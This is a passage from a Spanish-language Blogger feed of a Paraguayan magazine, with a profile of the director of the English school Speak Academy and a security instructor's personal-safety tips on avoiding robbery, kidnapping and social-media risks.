social, iniciando en el 2020 el programa English Week, que consiste en clases gratuitas de inglés online con invitados de Estados Unidos, abierto a todo público y Americana Box, un proyecto impulsado por la Embajada de Estados Unidos y los Espacios Americanos conjuntamente con Speak Academy, este programa beneficia a familias de escasos recursos con 1 caja mensual durante 6 meses cuyo contenido son materiales didácticos de diversas materias como ciencias a través de experimentos, artes, inglés, lectura, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s4496\/DSC_5457.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s320\/DSC_5457.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAurelio Morínigo y Fátima M.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpeak Academy ha beneficiado desde su fundación con becas de estudio a alumnos de escasos recursos y ya ayudó a muchos alumnos a cumplir su sueño de ir a los Estados Unidos de América.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELos galardones siguieron en 2022.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2022, Speak Academy fue galardonado con el Premio Nacional FOMIPYMES 2022, bajo la categoría Juventud Emprendedora y el premio REEMUJER, ambos patrocinados por el gobierno de la República de China-Taiwán y el apoyo del gobierno nacional. Además, fuimos seleccionados para el programa de digitalización empresarial donde recibimos fondos y capacitaciones de KOGA en el programa +digitales.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EY siguen los éxitos en el presente año.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s4496\/DSC_5460.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s320\/DSC_5460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELic. Fátima y Jazmín Morinigo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn el 2023, fui seleccionada por el Departamento de Estado de los Estados Unidos para representar a Paraguay en el programa YLAI (Young Leaders of the Americas Iniciative), dirigido a jóvenes líderes y emprendedores de América Latina, el Caribe y Canadá, donde fui formada en la Universidad de Arizona con beca completa y completé un programa de colaboración con empresas y ONGs del rubro educativo en EE.UU.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETambién el crecimiento es a nivel estructural.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn lo que va del año hemos ampliado las aulas, cantina y más baños sexados,\u0026nbsp; implementamos mejoras y herramientas en nuestra plataforma para seguir brindando el mejor servicio, ya tenemos mesa de entrada en el MEC para nuestra certificación y es un proceso que venimos llevando a cabo desde nuestros inicios.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuál es la metodología en la plataforma virtual y para las presenciales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s4496\/DSC_5474.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s320\/DSC_5474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFachada de la Institución.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra metodología en la plataforma se llama FLASH (Fast Language Acquisition System from Home) que consta de 6 pasos imprescindibles para la adquisición del idioma.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestra metodología de clases presenciales es con un enfoque conversacional, buscando potenciar las habilidades idiomáticas de forma dinámica. Cabe resaltar que todos nuestros programas de estudio se rigen bajo los estándares internacionales del Marco Común Europeo de Referencias para las Lenguas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/s1456\/speak%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1180\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/w518-h640\/speak%203.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7302646165257818228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html","title":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s72-c\/speak%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5289493735255115618"},"published":{"$t":"2023-09-18T16:02:00.001-07:00"},"updated":{"$t":"2023-09-18T16:02:47.355-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s3072\/JULIO.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s320\/JULIO.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Dancing Script; font-size: large;\"\u003E\u003Cb\u003EJulio Espínola\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ESUGERENCIAS INDISPENSABLES DE SEGURIDAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELa seguridad personal y la de nuestra familia, muchas veces, dependen del cuidado que tenemos al salir de casa hasta volver. En esta nota te daremos sugerencias para reducir las posibilidades de ser victima de lo ajeno, en este caso llevar en cuenta los detalles de seguridad implican también conciencia de la realidad. En cambio, exponerse o exhibir actividades cotidianas hacen que llamen la atención de las malas personas que se dedican al robo, hurto o, en el peor de los casos, al secuestro.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003EDEBEMOS CONSIDERAR VARIOS FACTORES COMO\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Anton; font-size: large;\"\u003ER E C U R S O S\u0026nbsp; \u0026nbsp;I M P O R T A N T E S\u0026nbsp; \u0026nbsp;P A R A\u0026nbsp; \u0026nbsp;L A\u0026nbsp; \u0026nbsp;P R O T E C C I Ó N\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELa información es vital:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s1600\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s320\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de tiro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDebes estar informado por canales oficiales sobre todo lo que está sucediendo a tu alrededor para tener una idea de cómo movilizarse, cómo actuar y que riesgos son a los que más propensos puedes estar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EEvitar la rutina:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EA veces nuestro cerebro actúa por inercia ya que nos acostumbramos a realizar actividades cotidianas y simplemente las hacemos sin detenernos a analizarlas, esto es un grave error ya que si estuviésemos en riesgo el atacante podría saber en que momento atacar.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ECombinar elementos de seguridad:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s4496\/DSC_1068.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s320\/DSC_1068.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStaff\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEs importante que uses elementos de seguridad que sean fácilmente visibles desde el exterior y otros que no sean detectables, de esta manera poder combinar la disuasión con la sorpresa.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EIntento de secuestro:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESe llevan a cabo con estudios de dos o tres semanas sobre nuestras rutinas, lugares y horarios, por eso es necesario cambiar los itinerarios y rutinas constantemente. Los parques públicos abiertos que no poseen portería controlada en donde se hace ejercicios o paseos de mascotas, allí debe prestar especial atención.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ELas Redes Sociales:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEs un hecho que las plataformas de redes sociales como: Facebook, Instagram, Twiter, Tik tok, YouTube, entre otras son parte de la vida diaria de las personas. Ofrecen un servicio «gratuito» del que casi nadie puede escapar, pero que esconde peligros potenciales por lo que es importante que:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProteger tus cuentas con contraseñas fuertes y seguras\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo aceptes solicitudes de personas desconocidas\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUtilizar una ventana de incógnito si vas a utilizar un computador prestado\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMucho cuidado con el contenido que compartes y con quien lo compartes\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfigurar correctamente la privacidad de tus redes sociales\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EActivar la autenticación en dos pasos\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s4496\/DSC_1047.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s320\/DSC_1047.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInstrucción y actualización.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOtras sugerencias para reforzar tu seguridad son los siguientes:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1- Evitar ir a las Estaciones de Servicios y farmacias en horario nocturno, son horarios preferidos para asaltos ocasionales.\u003C\/p\u003E\u003Cp\u003E2- Estacionamiento de Supermercados o tiendas: Tratar de ir acompañado siempre para realizar tus compras, prestar especial atención al subir al coche. Observar antes si hay algo sospechoso.\u003C\/p\u003E\u003Cp\u003E3- Viajar de noche: la oscuridad es el cómplice perfecto de los delincuentes. En caso de que sufras un choque repentino, no debes parar en la oscuridad. En lugares desconocidos, evitar discusiones con otro automovilista.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s4496\/DSC_1074.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s320\/DSC_1074.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de Arte Marcial.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E4- Si otro auto te cierra el paso repentinamente, no te detengas, más bien, puedes chocarle en la parte trasera del vehículo entre la llanta trasera y la cajuela, así podrás salir acelerando. Este tipo de choque impedirá la apertura de las puertas del sospechoso.\u003C\/p\u003E\u003Cp\u003E5- No debes dejar dentro del auto nada llamativo como lentes, bolsas, carteras, notebook, celular, etc.\u003C\/p\u003E\u003Cp\u003E6- Cuando ya estás dentro del auto, lo primero que debes hacer es poner el seguro y nunca dejar la cartera o la bolsa a la vista.\u003C\/p\u003E\u003Cp\u003E7- Cambia constantemente tu itinerario para ir al trabajo, escuela, gimnasio, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8- Hoy día ya no se puede dormir afuera como tampoco puedes dejar el portón o acceso a tu casa o edificio donde vives sin cerrojos asegurados.\u003C\/p\u003E\u003Cp\u003E9- En horario sospechoso no debes abrir la puerta de tu casa a extraños ni a los Testigos de Jehová.\u003C\/p\u003E\u003Cp\u003E10- La ostentación llama la atención de todos y, principalmente\u0026nbsp; de los asaltantes que te viene observando.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/s2385\/vision.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2385\" data-original-width=\"1697\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/w456-h640\/vision.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5289493735255115618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html#comment-form","title":"0 